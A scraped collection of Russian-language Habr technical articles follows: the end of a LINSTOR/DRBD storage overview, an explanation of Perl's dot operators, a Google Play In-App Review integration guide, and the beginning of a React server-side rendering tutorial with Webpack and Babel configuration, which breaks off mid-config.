На самом деле этот паттерн позволяет отказаться от отдельных storage-узлов. При этом все тома можно разместить в одном общем кластере:
Получим гиперконвергентную систему:
*(Прим. ред.: см. также наш* [*недавний обзор Harvester*](https://habr.com/ru/company/flant/blog/665066/) *как пример гиперконвергентного Open Source-решения на базе Kubernetes.)*
Это имеет смысл, например, когда медленная сеть или когда необходимо получить максимальную производительность хранилища. Можно размещать данные локально, чтобы реплицировать эти данные через один hop по сети. Это эффективнее, чем, например, два удаленных storage-узла, к которым необходимо обращаться дважды, чтобы записать данные.
Работа компонентов LINSTOR
--------------------------
Есть два основных сервиса:
* linstor-controller — запускается в одном экземпляре и представляет собой центральное API и шедулер ресурсов;
* linstor-satellite — миньоны LINSTOR’а, устанавливаются на всех storage- и compute-узлах, используются для взаимодействия с менеджером логических томов и настройки DRBD.
Когда мы обращаемся к LINSTOR, чтобы создать том определенного размера, LINSTOR автоматически сканирует все узлы в кластере и выбирает наиболее подходящие. После этого linstor-satellite создает том, конфигурационный файл для DRBD и выполняет команду `drbdadm adjust` с названием ресурса:
 У DRBD есть собственный набор утилит, которые используются для взаимодействия с конфигурацией и ядром:
* **drbdadm** (требует наличия конфигурационного файла) читает конфигурацию ресурса, после чего выполняет все команды через более низкоуровневую утилиту *drbdsetup*;
* **drbdsetup** — общается напрямую с ядром для настройки DRBD, позволяя добавлять или изменять специфические свойства для каждого устройства.
### Работа с DRBD
Копнём ещё чуть глубже и рассмотрим, как DRBD взаимодействуют друг с другом, как выполняется репликация и какие состояния могут быть у наших ресурсов\*.
*\* Обычным пользователям LINSTOR’а эта информация не нужна. Но она крайне полезна для понимания механизмов его работы и при отладке в случае сложных проблем.*
Посмотрим на содержимое конфигурационного файла `test4.res`, который сгенерировал LINSTOR и поместил его для каждого узла отдельно в `/var/lib/linstor.d`:
* `test4` — название ресурса;
* `options` — опции хранения ресурса, из которых видно, что включен кворум;
* `on node 1/2/3` — конфигурация каждого из узлов;
* `node-id` — ID, который назначается каждому узлу;
* `disk` — имя backing-устройства, которое используется для хранения данных; здесь можно увидеть, что на *node1* мы используем LVM-том, когда как на *node3* значение `none` указывает на diskless-устройство;
* `minor` — номер устройства в ядре, определяющий его имя (`/dev/drbd1008`)
Также можем выполнить команду для просмотра состояния устройства. Пример для первого узла:

> Важно понимать, что каждый узел — это независимый член кластера со своим собственным состоянием и «мнением».
>
>
В данном случае мы видим, что реплика находится в `UpToDate`, т.е. содержит актуальные данные, а также «видит» состояние двух других реплик в кластере.
### Использование созданного ресурса
Начиная с девятой версии ресурс автоматически переводится в режим *primary* при монтировании или открытии устройства в эксклюзивном режиме.
У DRBD нет как таковой master/slave-репликации. Поэтому даже diskless-узел может быть *primary*. В таком случае он будет ответственнен за репликацию данных на два других storage-узла, то есть будет читать и писать сразу на оба.
### Про взаимодействие с DRBD и split-brain
На данном моменте я предлагаю остановиться, так как объём статьи и так уже выходит за рамки разумного предела. Если вам всё же интересно, как осуществляется взаимодействие с DRBD на низком уровне, предлагаю посмотреть интерактивную презентацию в моем докладе.
Наличие кворума в DRBD позволяет сильно сократить возможность возникновения split-brain. Но рано или поздно вы всё-таки можете столкнуться с такой ситуацией. Split-brain означает, что в кластере есть два независимых состояния и вам нужно выбрать одно из них, чтобы восстановить кластер. Важно понимать, как работает DRBD, чтобы с легкостью диагностировать такие проблемы.
Подробно о том, как работать с DRBD и как «вылечить» split-brain, я рассказываю
[в докладе](https://youtu.be/hhRGjC70hyU?t=1997) и [в комментарии](https://habr.com/ru/post/531344/comments/#comment_23246740) к статье про отладку DRBD9 в LINSTOR.
Подытожим
---------
* Kubernetes и LINSTOR очень похожи: оба являются оркестраторами, но работают с разными сущностями.
* Kubernetes используется для рабочих нагрузок, использует Docker, containerd, CNI, CSI. А LINSTOR ориентирован на блочные устройства, взаимодействует с DRBD, OpenZFS, LUKS, LVM, ZFS.
* Оба оркестратора предоставляют удобный API-интерфейс для взаимодействия.
* Несмотря на сходство, у LINSTOR есть своя специфическая логика.
Видео и презентация
-------------------
Видео с выступления (~46 минут):
Слайды презентации:
Полезные ссылки
---------------
* [«В поисках идеальной кластерной ФС: опыт использования LINSTOR»](https://www.youtube.com/watch?v=otr55vmKf30) — мой доклад на Saint HighLoad 2021.
* Статья [«Траблшутинг DRBD9 в LINSTOR»](https://habr.com/ru/post/531344/).
* Русскоязычное сообщество в Telegram — [LINSTOR / DRBD](https://t.me/drbd_ru).
P.S.
----
Читайте также в нашем блоге:
* [«Исследование производительности свободных хранилищ LINSTOR, Ceph, Mayastor и Vitastor в Kubernetes»](https://habr.com/ru/company/flant/blog/664150/);
* [«Снапшоты в Kubernetes: что это и как ими пользоваться»](https://habr.com/ru/company/flant/blog/676678/);
* [«Tips & tricks в работе с Ceph в нагруженных проектах»](https://habr.com/ru/company/flant/blog/495870/). | https://habr.com/ru/post/680286/ | null | ru | null |
# Касаемо точек

В языке perl существует несколько операторов, которые состоят только из точек. Сколько таких операторов вы можете назвать?
Их пять. Обычно perl-программисты могут назвать два или три.
Давайте рассмотрим их по порядку.
#### Одна точка.
Все знают оператор из одной точки. Это конкатенация, объединение строк. Точнее, это преобразование обоих операндов в строки с их последующим объединением.
```
my $string = 'one string' . 'another string';
# $string содержит 'one stringanother string'
```
Иногда полезно бывает принудить один из операндов вернуть результат в скалярном контексте.
```
say "Time: ", localtime; # возвращает массив значений
say "Time: " . localtime; # возвращает текущую дату и время в виде строки
```
Небольшая разница между двумя строками кода, зато какая большая разница на выходе.
С одной точкой закончили.
#### Две точки
С двумя точками уже интереснее. На самом деле, две точки — это два разных оператора. Зависит от того, как вы их используете.
Большинству знаком оператор ".." как оператор, выдающий массив значений из какого-либо промежутка.
```
my @numbers = (1 .. 100);
my @letters = ('a' .. 'z');
```
Также его удобно использовать в цикле.
```
do_something() for 1 .. 30000;
```
В старых версиях perl для этого создавался временный массив, поэтому такие циклы могли создать большую нагрузку. Сейчас этой проблемы нет.
Итак, в контексте списков две точки — это оператор диапазона. А вот в скалярном — это оператор-переключатель (flip-flop). Называется он так потому, что переключается между двумя значениями, false и true. Начинает с false, при следующем переключении меняется на true, потом снова на false и т.д.
Переключение состояния оператора вызывается вычислением его операндов. Пример.
Допустим, мы обрабатываем текстовый файл вида:
START
тут текст
текст тут
END
ненужный текст
мусор
START
опять нужный текст
текст тут
END
Нужный нам текст заключён между START и END, а остальное — мусор.
Школьный метод обработки обычно таков:
```
my $process_this = 0;
while (<$file>) {
$process_this = 1 if /START/;
$process_this = 0 if /END/;
process_this_line($_) if $process_this;
}
```
При использовании оператора ".." эта же программа выглядит так:
```
while (<$file>) {
process_this_line($_) if /START/ .. /END/;
}
```
Оператор-переключатель возвращает false, пока левый операнд (/START/) не вернёт true. Тогда переключатель переключается в true, и возвращает его до тех пор, пока правый операнд (/END/) не вернёт true. Тогда происходит переключение в false, и цикл повторяется.
Ещё один трюк. Допустим, нам нужно обработать только с 20-й по 40-ю строчки файла. Текущий номер прочитанной строки из последнего открытого файла содержится в специальной переменной $.
Если операнды переключателя — константы, он сравнивает их с содержимым $., и переключается, когда номер строки совпадает. Поэтому обработать с 20 по 40 строки файла очень просто:
```
while (<$file>) {
process_this_line($_) if 20 .. 40;
}
```
#### Три точки
Оператор из трёх точек называется yada-yada (по-русски, наверно, «бла-бла»), и был добавлен в perl 5.12
Строго говоря, наверно это директива языка, а не оператор, так как операндов у него нет.
Предназначена она для замены ещё не написанного кода.
```
sub reverse_polarity {
# TODO: Тут будет обалденный код
...
}
```
Такого рода пометки программисты делают в коде уже давно. И традиционно троеточие подразумевает нечто ещё не написанное. Но теперь эти три точки можно реально вписать в код, и он будет компилиться и работать.
Смысл в том, что если вы просто оставите пустую функцию, она будет молча отрабатывать и ничего не возвращать. А троеточие в коде приведёт к тому, что perl выдаст специальное предупреждение «Unimplemented at \_file\_ line ##». Такая вот напоминалочка.
Но на самом деле, в perl с давних времён есть другой оператор в виде троеточия. Это другая версия оператора-переключателя flip-flop.
Оператор-переключатель из двух точек сначала вычисляет значение левого операнда, если true — переключается, и потом сразу вычисляет значение правого. И если оно тоже true, он сразу переключается обратно. Оператор же из трёх точек не проверяет сразу значение правого операнда, таким образом гарантируя минимум одно выполнение.
Конечно, выглядит это ненужным усложнением, но возможно в некоторых случаях может пригодиться и такое поведение. Но судя по тому, что очень мало людей знает об операторе flip-flop из трёх точек, он мало когда нужен.
Итак, вот они, 5 операторов: конкатенация, диапазон, flip-flop, бла-бла и ещё один flip-flop. | https://habr.com/ru/post/209898/ | null | ru | null |
# Google Play In-App Review API: пошаговое руководство по внедрению
Летом 2020 года появилась новая классная функциональность в библиотеке Play Core — In-App Review [[1]](https://developer.android.com/reference/com/google/android/play/core/release-notes#1-8-0). При помощи этой фичи можно реализовать диалог с отзывом и оценкой пользователя. Это очень удобно и не ломает пользовательский сценарий. Фича полезна для повышения рейтинга и продвижения. Например, после внедрения в одном из приложений количество оценок увеличилось в 5 раз [[2]](https://proandroiddev.com/google-play-in-app-review-api-integration-and-experience-a96b30805345). В этой статье я расскажу, как внедрить In-App Review в ваше приложение.
Руководство
===========
### Добавление зависимостей
Добавьте в ваш `build.gradle` следующие зависимости:
```
dependencies {
implementation 'com.google.android.play:core:1.8.0'
implementation 'com.google.android.play:core-ktx:1.8.1'
}
```
### Реализация
Добавьте следующий код для вызова диалога оценки приложения:
```
private fun requestReviewFlow(activity: Activity) {
val reviewManager = ReviewManagerFactory.create(activity)
val requestReviewFlow = reviewManager.requestReviewFlow()
requestReviewFlow.addOnCompleteListener { request ->
if (request.isSuccessful) {
val reviewInfo = request.result
val flow = reviewManager.launchReviewFlow(activity, reviewInfo)
flow.addOnCompleteListener {
// Обрабатываем завершение сценария оценки
}
} else {
// Обрабатываем тут ошибку
}
}
}
```
Также, если необходимо, добавьте флаг в `SharedPreference`, который можно проверять в случае, если вы хотите вызывать сценарий только один раз. Нужно иметь в виду, что диалог в целом может вызваться только ограниченное количество раз [[3]](https://developer.android.com/guide/playcore/in-app-review#quotas), a также при помощи API невозможно проверить — прошел ли пользователь ревью или нет [[4]](https://developer.android.com/guide/playcore/in-app-review/kotlin-java#launch-review-flow). Как добавить In-App Review в Unity или нативный код, читайте в следующей документации [[5]](https://developer.android.com/guide/playcore/in-app-review/native), [[6]](https://developer.android.com/guide/playcore/in-app-review/unity).
### Тестирование
Протестировать сценарий In-App Review можно только, если приложение было скачано через Google Play, поэтому есть два способа проверить сценарий руками:
1. Internal Test Track: чтобы использовать этот механизм, нужно, чтобы ваше приложение было опубликовано в Google Play Store.
2. Internal App Sharing: относительно новый механизм распространение тестовых версий приложений, который позволяет распростронять ваши .apk (или .aab) через Google Play.
Для Unit-тестирования API предоставляет нам класс `FakeReviewManager`. Далее расскажу как проверить сценарий In-App Review при помощи Internal App Sharing.
### Internal app sharing
После того, как вы соберете ваш .apk (или .aab) и создадите новое приложение в Google Play, перейдите в раздел Internal App Sharing:
В нем вы можете управлять настройками рассылки приложения, например, задать списки с почтами, которым разрешено скачивать .apk (или .aab):
Можно также задать настройку, чтобы все, кто обладает ссылкой, могли скачать приложение без ограничений:

После того, как мы задали настройки, переходим на форму отправки <https://play.google.com/console/u/0/internal-app-sharing> и загружаем .apk (или .aab):
Копируем ссылку и отправляем адресату. Далее, как же получить наш архив? Для этого заходим в приложение Google Play на телефоне, открываем настройки, кликаем пять раз по “Play Store version”, и предоставляем внутренний доступ к приложениям, нажав на свитч:
После этого можно открыть ссылку и установить приложение:
В этом режиме кнопка отправки ревью не работает:
Но проверить работу сценария все равно можно.
Итоги
=====
Google Play Core предоставил отличный инструмент для повышения рейтинга приложений, который можно с легкостью внедрить и протестировать. Тестирование In-App Review можно проводить только с .apk, которые были скачаны и установлены через Google Play Store, например, через механизм Internal App Sharing. Размер apk при этом увеличится на 100 KB, dex файл увеличится на 200 классов и 500 методов примерно, что, возможно, порадует разработчиков-оптимизаторов apk. | https://habr.com/ru/post/520908/ | null | ru | null |
# React Server-Side Rendering (SSR) — руководство новичка
В этом уроке мы поговорим о серверном рендеринге (SSR), его преимуществах и подводных камнях. Затем мы создадим мини React проект и express сервер (Node.js), чтобы продемонстрировать, как можно достичь SSR.
Почти каждый второй сайт на данный момент является одностраничным приложением (SPA). Я уверен вы знаете, что такое одностраничное приложение. Такие фреймворки как [**Angular**](https://angular.io/), [**React**](https://reactjs.org/), [**Vue**](https://vuejs.org/), [**Svelte**](https://svelte.dev/) и т.д. находятся на подъеме из-за их способности быстро и эффективно разрабатывать SPA. Они идеально подходят не только для быстрого прототипирования, но и для разработки сложных веб-приложений (если всё сделано правильно).
До недавнего времени для большинства сайтов HTML генерировался на сервере и отправлялся вместе с ответом, чтобы браузер мог визуализировать его на экране. Всякий раз, когда пользователь нажимал на ссылку для доступа к новой странице, мы отправляли серверу новый запрос на генерацию нового HTML для этой страницы. Нет ничего плохого в этом подходе, кроме времени загрузки и опыта пользователя.
Пользователю приходилось ждать несколько секунд, пока сервер получит запрос, соберет данные, составит HTML и вернет ответ. Так как это было **полностраничной загрузкой**, браузер должен был ждать все ресурсы, такие как JavaScript, CSS, и другие файлы, чтобы загрузить их снова (если только они не кешируются должным образом). Это было огромным неудобством для пользователя.
В настоящее время большинство веб-приложений запрашивают у сервера только данные. Вся генерация HTML осуществляется на стороне клиента (браузер). Всякий раз, когда пользователь нажимает на ссылку, вместо отправки нового запроса на сервер для получения HTML этой страницы, мы создаем HTML на стороне клиента, монтируя **новые компоненты** (строительные блоки веб-приложений), и запрашиваем у сервера только те данные, которые нужны для наполнения этого HTML.
Таким образом, мы предотвращаем полную перезагрузку страницы и значительно улучшаем время загрузки страницы. Мы программно изменяем URL в браузере с помощью [**History API**](https://developer.mozilla.org/en-US/docs/Web/API/History), что не приводит к обновлению браузера. Так как обновление страницы никогда не происходит, мы запрашиваем только начальный HTML, который включает в себя JavaScript, CSS и другие средства для всего приложения.
Для любой страницы, такой как `example.com/` или `example.com/settings` (если она доступна напрямую через ввод URL в браузере), наш сервер посылает один и тот же HTML и ресурсы в ответ. Приложение JavaScript читает URL-адрес в браузере, видит пути, например `/` или `/settings`, и рендерит компоненты, связанные с данными путями, на стороне клиента. Эти компоненты затем делают запрос к серверу на получение нужных им данных. Поэтому типичный HTML-ответ от сервера для таких SPA выглядит так, как показано ниже.
код
```
// index.html
SPA Application
```
В приведенном выше HTML, является **контейнером** или **корневым элементом** SPA. Весь HTML приложения, генерируемый нашим JavaScript, будет вставляться внутрь этого элемента на стороне клиента.
Давайте поговорим о преимуществах и подводных камнях SPA.
### = Преимущества
1. SPA дают опыт взаимодействия похожий на нативные приложения. Так как весь HTML приложения генерируется на стороне клиента, загрузка страницы происходит очень быстро.
2. Так как все ресурсы приложения, такие как JavaScript и CSS файлы, загружаются только один раз и никогда не запрашиваются снова после загрузки приложения, мы сильно экономим на пропускной способности сервера.
3. После начальной загрузки приложения мы запрашиваем у сервера только данные размером в несколько килобайт (по запросу). Таким образом, SPA идеально подходят для использования в условиях плохой сети.
4. Всё приложение может быть кешировано на клиенте (устройстве) с помощью [**service worker**](https://medium.com/jspoint/service-workers-your-first-step-towards-progressive-web-apps-pwa-e4e11d1a2e85). Таким образом, при следующем обращении пользователя к сайту, браузеру больше не нужно будет загружать HTML и ресурсы. Когда пользовательское устройство не подключено к интернету, вместо отображения сообщения браузера по умолчанию "Не подключено к интернету!", мы можем отобразить пользовательский экран, который даст пользователю **оффлайн-доступ**.
5. Пользователи могут сохранить SPA как приложение на устройстве. Если вы заинтересованы в разработке мобильного приложения но не хотите тратить деньги на разработку нативных приложений (Android или iOS), SPA открывают возможность создать приложение похожее на нативное, используя ту же самую кодовую базу веб-сайта.
### = Подводные камни
1. Так как SPA должен обслуживать все JavaScript и CSS файлы приложения вместе (обычно), эти файлы громоздки (несколько мегабайт). Следовательно, начальная загрузка приложения требует значительно больше времени, что означает, что пользователь будет видеть пустой экран в течение довольно долгого времени. При плохой сети это может быть серьезной проблемой. Однако, мы можем исправить это с помощью SSR.
2. В SPA, так как JavaScript управляет генерацией HTML на стороне клиента, SPA делают тяжелую работу на стороне клиента, которую раньше выполнял сервер. Поэтому SPA нуждаются в устройствах с хорошими возможностями в части процессора и батареи.
3. Так как исходный HTML, предоставляемый сервером (для всех страниц) не содержит HTML, специфичный для конкретного применения, **поисковый движок** видит веб-сайт как пустой, не имеющий никакого содержимого. Таким образом, ваш сайт может не попасть в топ поисковых результатов, несмотря на огромный трафик и релевантное содержание.
Из приведенного выше сравнения видно, что преимущества SPA превосходят их подводные камни. Наши устройства с каждым днем становятся все более производительными, а условия работы сети становятся все лучше и лучше. Поэтому нам больше не нужно беспокоиться об этом.
Тем не менее, каждый сайт хочет занять первое место в результатах поиска. Когда дело доходит до SPA, этого не очень легко достичь. Как мы уже говорили, когда поисковая система (crawler), такая как Google, видит наш веб-сайт, она видит HTML с пустым элементом , т.к. большинство поисковых роботов читают только HTML, возвращаемый сервером, и не запускают приложение так, как это сделал бы наш браузер. Это происходит в отношении любой страницы сайта.
Поэтому существует большая вероятность того, что ваш сайт никогда не окажется на первых нескольких страницах результатов поиска. Так как же мы можем это исправить? Единственный способ исправить это - генерировать HTML на сервере для данной страницы, но только **при первой загрузке**.
Причина, по которой я выделил "при первой загрузке", заключается в том, что этот подход не похож на традиционный рендеринг HTML на стороне сервера всего приложения. Здесь мы генерируем HTML на сервере только один раз для запрашиваемой страницы, так что поисковые системы видят правильный HTML, в то время как приложение будет вести себя в браузере точно так же.
Этот метод имеет еще одно дополнительное преимущество. Так как сервер будет возвращать правильный HTML для страницы, пользователь больше не будет видеть пустой экран, пока все ресурсы приложения не будут загружены. Нам для этого нужно будет настроить несколько параметров, но зато это будет очень удобно для пользователя.
> Если вам интересно разобраться, как браузер визуализирует веб-сайт, прочтите [эту статью](https://medium.com/jspoint/how-the-browser-renders-a-web-page-dom-cssom-and-rendering-df10531c9969). Так как сервер уже отрендерил HTML для данной страницы, нам нужно будет загрузить все JavaScript ресурсы после того, как произойдет событие `DOMContentLoaded`. Поэтому убедитесь, что теги `</code> в HTML имеют атрибут <code>defer</code>.</p></blockquote><p>Такой процесс рендеринга HTML на стороне сервера называется <strong>server-side rendering</strong> или <strong>SSR</strong>. Теперь, когда у нас есть некоторое понимание того, как должен работать SSR, давайте посмотрим, как мы можем достичь его в React приложении.</p><h2>Настройка React проекта</h2><p>Прежде всего, давайте создадим простое React приложение. Вы можете использовать CLI-инструмент, такой как <a href="https://github.com/facebook/create-react-app" rel="noopener noreferrer nofollow"><strong>create-react-app</strong></a>, чтобы сгенерировать React-проект или клонировать стандартный React boilerplate c GitHub, но для этого урока давайте создадим кастомный Webpack-проект. Исходный код этого проекта можно найти <a href="https://github.com/course-one/react-ssr" rel="noopener noreferrer nofollow"><strong>в этом GitHub репозитории</strong></a>. Вы также можете следовать подходу из моей <a href="https://medium.com/jspoint/a-beginners-guide-to-testing-react-components-using-jest-and-github-actions-c1c13128f2c6" rel="noopener noreferrer nofollow"><strong>предыдущей статьи</strong></a> о <strong>тестировании React</strong>.</p><p>В текущем примере проекта мы используем <a href="https://webpack.js.org/" rel="noopener noreferrer nofollow"><strong>Webpack</strong></a> для транспиляции React и ES6 в JavaScript с помощью <a href="https://babeljs.io/" rel="noopener noreferrer nofollow"><strong>Babel</strong></a>. Также мы будем использовать SCSS (<em>Sass</em>) для генерации CSS для приложения и получения его в виде отдельного файла <code>styles.css</code>. Наше JavaScript приложение будет распределено между файлами <code>main.js</code> и <code>vendor.js</code>. Для этого нам понадобятся следующие настройки.</p><details class="spoiler"><summary>код</summary><div class="spoiler\_\_content"><pre><code class="javascript">// babel.config.js
>
> module.exports = {
> presets: ['@babel/env', '@babel/react'],
> plugins: [
> '@babel/plugin-transform-runtime',
> '@babel/plugin-transform-async-to-generator',
> '@babel/transform-arrow-functions',
> '@babel/proposal-object-rest-spread',
> '@babel/proposal-class-properties'
> ]
> };</code></pre><pre><code class="javascript">// package.json
>
> {
> "name": "react-ssr",
> "description": "A React server-side rendering (SSR) sample project.",
> "version": "1.0.0",
> "scripts": {
> "start": "NODE\_ENV=development webpack serve",
> "build": "NODE\_ENV=production webpack"
> },
> "dependencies": {
> "react": "^17.0.1",
> "react-dom": "^17.0.1"
> },
> "devDependencies": {
> "@babel/core": "^7.12.9",
> "@babel/plugin-proposal-class-properties": "^7.12.1",
> "@babel/plugin-proposal-object-rest-spread": "^7.12.1",
> "@babel/plugin-transform-arrow-functions": "^7.12.1",
> "@babel/plugin-transform-async-to-generator": "^7.12.1",
> "@babel/plugin-transform-runtime": "^7.12.1",
> "@babel/preset-env": "^7.12.7",
> "@babel/preset-react": "^7.12.7",
> "@babel/runtime": "^7.12.5",
> "babel-loader": "^8.2.2",
> "copy-webpack-plugin": "^6.3.2",
> "css-loader": "^5.0.1",
> "html-webpack-plugin": "^4.5.0",
> "mini-css-extract-plugin": "^1.3.2",
> "node-sass": "^5.0.0",
> "sass-loader": "^10.1.0",
> "webpack": "^5.10.0",
> "webpack-cli": "^4.2.0",
> "webpack-dev-server": "^3.11.0"
> }
> }</code></pre><pre><code class="javascript">// src\components\app\app.component.jsx
>
> import React from 'react';
>
> // импорт дочерних компонентов
> import { Counter } from '../counter';
>
> // экспорт главного компонента приложения
> export class App extends React.Component {
> constructor() {
> console.log( 'App.constructor()' );
> super();
> }
>
> // рендер представления
> render() {
> console.log( 'App.render()' );
>
> return (
> <div className='ui-app'>
> <Counter name='Monica Geller'/>
> </div>
> );
> }
> }</code></pre><pre><code class="javascript">// src\index.html
>
> <html lang='en'>
> <head>
> <meta charset='UTF-8'>
> <meta name='viewport' content='width=device-width, initial-scale=1.0'>
> <meta http-equiv='X-UA-Compatible' content='ie=edge'>
> <title>React Boilerplate / Webpack 4 / Babel 7</title>
> <meta name="description" content="React boilerplate with Webpack 4 and Babel 7">
> <link rel='icon' href='/assets/favicon.ico'>
> </head>
> <body>
> <div id="app"></div>
> </body>
> </html></code></pre><pre><code class="javascript">// src\index.js
>
> import React from 'react';
> import ReactDOM from 'react-dom';
>
> // импорт App
> import { App } from './components/app';
>
> // обработка компонента App и помещение его в HTML элемент '#app'
> ReactDOM.render( <App/>, document.getElementById( 'app' ) );</code></pre><pre><code class="javascript">// webpack.config.js
>
> const path = require( 'path' );
> const HTMLWebpackPlugin = require( 'html-webpack-plugin' );
> const MiniCssExtractPlugin = require( 'mini-css-extract-plugin' );
> const CopyWebpackPlugin = require( 'copy-webpack-plugin' );
>
> /\*-------------------------------------------------\*/
>
> module.exports = {
>
> // режим webpack оптимизации
> mode: ( 'development' === process.env.NODE\_ENV ? 'development' : 'production' ),
>
> // начальные файлы
> entry: [
> './src/index.js', // react
> ],
>
> // выходные файлы и чанки
> output: {
> path: path.resolve( \_\_dirname, 'dist' ),
> filename: 'build/[name].js',
> },
>
> // module/loaders configuration
> module: {
> rules: [
> {
> test: /\.jsx?$/,
> exclude: /node\_modules/,
> use: [ 'babel-loader' ]
> },
> {
> test: /\.scss$/,
> use: [ MiniCssExtractPlugin.loader, 'css-loader', 'sass-loader' ]
> }
> ]
> },
>
> // webpack плагины
> plugins: [
>
> // выделение css во внешний файл таблицы стилей
> new MiniCssExtractPlugin( {
> filename: 'build/styles.css'
> } ),
>
> // подготовка HTML файла с ресурсами
> new HTMLWebpackPlugin( {
> filename: 'index.html',
> template: path.resolve( \_\_dirname, 'src/index.html' ),
> minify: false,
> } ),
>
> // копирование статических файлов из `src` в `dist`
> new CopyWebpackPlugin( {
> patterns: [
> {
> from: path.resolve( \_\_dirname, 'src/assets' ),
> to: path.resolve( \_\_dirname, 'dist/assets' )
> }
> ]
> } ),
> ],
>
> // настройка распознавания файлов
> resolve: {
>
> // расширения файлов
> extensions: [ '.js', '.jsx', '.scss' ],
> },
>
> // webpack оптимизации
> optimization: {
> splitChunks: {
> cacheGroups: {
> default: false,
> vendors: false,
>
> vendor: {
> chunks: 'all', // both : consider sync + async chunks for evaluation
> name: 'vendor', // имя чанк-файла
> test: /node\_modules/, // test regular expression
